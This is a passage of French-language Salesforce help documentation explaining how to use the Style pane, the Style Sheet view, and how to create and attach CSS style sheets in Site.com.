- **•** Utilisez des [groupes](#page-4883-0) pour organiser votre feuille de style CSS de façon logique et faciliter sa maintenance.
- **•** Si vous utilisez le format CSS3, assurez-vous que vous avez prévisualisé et testé votre site dans chaque navigateur qui doit le prendre en charge, car certains navigateurs n'ont pas encore mis en œuvre toutes les fonctionnalités du CSS3.

CONSULTER ÉGALEMENT :

[Utilisation du volet Style](#page-4874-0) [Compréhension de la vue Feuille de style dans Site.com](#page-4881-0) [Création et utilisation de feuilles de style CSS](#page-4882-0)

# <span id="page-4874-0"></span>Utilisation du volet Style

Le volet Style est un éditeur CSS visuel qui permet de modifier les propriétés de style, telles que la couleur d'arrière-plan, la taille de police et le style de bordure, pendant que vous utilisez des pages et des éléments de page. Si vous utilisez des classes CSS ou des ID pour mettre en forme vos pages, vous pouvez modifier ou créer des éléments de style directement à partir du volet Style, plutôt que d'ouvrir la feuille de style.

Pour appliquer un style à une page ou un élément de page sélectionné :

- **1.** Ouvrez le volet Style  $(\bullet)$ .
- **2.** Pour appliquer :
	- **•** Un style en ligne, sélectionnez **En ligne**. Les styles en ligne affectent uniquement l'élément sélectionné et ne sont pas inclus dans une feuille de style.
	- **•** Une classe CSS, sélectionnez **Classe** et saisissez les premières lettres de son nom. Si une classe existe déjà dans votre feuille de style, sélectionnez-la dans la liste qui s'affiche. Pour créer une nouvelle classe, saisissez son nom, sélectionnez-la, puis cliquez sur **Oui** pour l'ajouter à la feuille de style.
	- **•** Un ID CSS, sélectionnez **ID**, puis sélectionnez-le dans la liste déroulante. Pour créer un

nouvel ID, cliquez sur  $\vert \pm \vert$ , saisissez le nom de l'ID, puis cliquez sur  $\cdot$ .

Les éléments de page du menu comportent plusieurs composants, que vous pouvez [mettre](#page-4867-0) [en forme individuellement](#page-4867-0) en sélectionnant vos préférences dans la fenêtre déroulante Style qui s'affiche.

- **3.** Dans l'onglet Visuel, appliquez les [propriétés de style](#page-4875-0) appropriées. Vous pouvez également saisir vos styles CSS directement sous l'onglet Code, puis cliquer sur **Appliquer**.
- Conseil: Pour afficher les propriétés de style associées à une page ou un élément de page sélectionné, ouvrez l'onglet Code dans le volet Style. Pour supprimer les propriétés de style, cliquez sur **Effacer**.

# CONSULTER ÉGALEMENT :

[Création d'éléments et de groupes de feuilles de style](#page-4883-0) [Création et utilisation de feuilles de style CSS](#page-4882-0) [Présentation des feuilles de style en cascade](#page-4872-0)

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# <span id="page-4875-0"></span>Propriétés du volet Style

Le volet Style est un éditeur CSS visuel qui permet de modifier les propriétés de style, telles que la couleur d'arrière-plan, la taille de police et le style de bordure, pendant que vous utilisez des pages et des éléments de page.

# Section Arrière-plan



# Section Police et couleur



Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition





# Section Présentation







# Section Dimensions



# Section Bordures



# Section Tables



CONSULTER ÉGALEMENT :

[Utilisation du volet Style](#page-4874-0)

# <span id="page-4881-0"></span>Compréhension de la vue Feuille de style dans Site.com

Lorsque utiliser des feuilles de style, vous pouvez ajouter des éléments de style, les organiser en groupes et modifier directement le code CSS. Ouvrez une feuille de style sous l'onglet Présentation en double-cliquant dessus ou en la survolant, puis cliquez sur  $\bullet$  > Modifier. La feuille de style s'ouvre dans un nouvel onglet.

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET



- **•** La barre d'outils (1) permet d'[importer une feuille de style](#page-4829-0) et de modifier correctement son code CSS.
- **•** Le volet de la feuille de style (2) permet de :
	- **–** [Créer des éléments de style et des groupes](#page-4883-0)
	- **–** Prévisualiser, modifier et supprimer des éléments de style
	- **–** Déplacer des éléments de style et des groupes en les faisant glisser vers l'emplacement approprié
	- **–** [Ajouter une réinitialisation CSS](#page-4885-0)
- **•** La section Aperçu du style (3) permet de prévisualiser et de modifier manuellement un élément de style sélectionné.

Remarque: Vous ne pouvez pas prévisualiser des règles « à », telles que @media ou @police, dans la section Aperçu du style.

**•** L'éditeur CSS visuel (4) permet de définir les [propriétés CSS](#page-4875-0) pour l'élément de style sélectionné.

### CONSULTER ÉGALEMENT :

<span id="page-4882-0"></span>[Création et utilisation de feuilles de style CSS](#page-4882-0) [Présentation des feuilles de style en cascade](#page-4872-0)

# Création et utilisation de feuilles de style CSS

Une feuille de style par défaut intitulée « Feuille de style du site » est incluse avec chaque site que vous créez. Toutefois, si vous maîtrisez le code CSS et souhaitez utiliser plusieurs feuilles de style, vous pouvez en créer de nouvelles pour votre site.

Créez une feuille de style :

- **1.** Cliquez sur **Feuilles de style** > **Nouveau** sous l'onglet Présentation. Alternativement, vous pouvez cliquer sur **Nouvelle feuille de style** dans la vue Feuilles de style.
- **2.** Saisissez un nom pour la feuille de style.
- **3.** Cliquez sur **Appliquer**. La feuille de style s'ouvre.
- **4.** [Ajoutez des éléments et des groupes de style](#page-4883-0) à la feuille de style.

### **Z** Remarque:

- **•** Les noms de feuille de style peuvent contenir uniquement des caractères alphanumériques, des tirets, le caractère deux points et des traits de soulignement.
- **•** Vous pouvez également [importer une feuille de style CSS](#page-4829-0) pour l'utiliser dans votre site.

Une fois la feuille de style créée, vous devez la joindre à la page afin d'appliquer ses styles.

Pour joindre une feuille de style à une page :

- **1.** Sélectionnez la page dans le volet Structure de la page ( $\mathbf{P}$ ).
- **2.** Dans la section Feuilles de style du volet Propriétés ( $\bullet$ ), cliquez sur  $\bullet$ .
- **3.** Sélectionnez la feuille de style dans la liste qui s'affiche.
- **4.** Joignez la feuille de style à la page en cliquant sur  $\boxed{+}$  en regard de la liste déroulante.

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET



Conseil: Si vous utilisez un [modèle de page](#page-4835-0) pour créer vos pages de site, la méthode la plus rapide pour inclure la nouvelle feuille de style dans chaque page, consiste à la joindre au modèle. Une référence à la feuille de style est automatiquement incluse dans chaque page basée sur le modèle.

### CONSULTER ÉGALEMENT :

[Compréhension de la vue Feuille de style dans Site.com](#page-4881-0) [Présentation des feuilles de style en cascade](#page-4872-0)

# <span id="page-4883-0"></span>Création d'éléments et de groupes de feuilles de style

